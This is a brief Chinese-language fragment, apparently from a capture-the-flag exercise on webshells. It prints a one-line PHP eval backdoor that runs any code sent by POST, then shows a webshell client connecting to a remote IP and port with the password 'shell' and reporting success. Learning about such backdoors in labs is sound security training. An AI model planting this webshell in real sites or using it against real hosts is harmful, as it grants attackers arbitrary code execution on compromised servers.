 添加数据
220.249.52.133:56193
添加 清空 测试连接
你会使用webshell吗?
<?php @eval($_POST['shell']);?>
基础配置
测试
URL地址 * http://220.249.52.133:56193/
连接密码 * shell
成功
连接成功!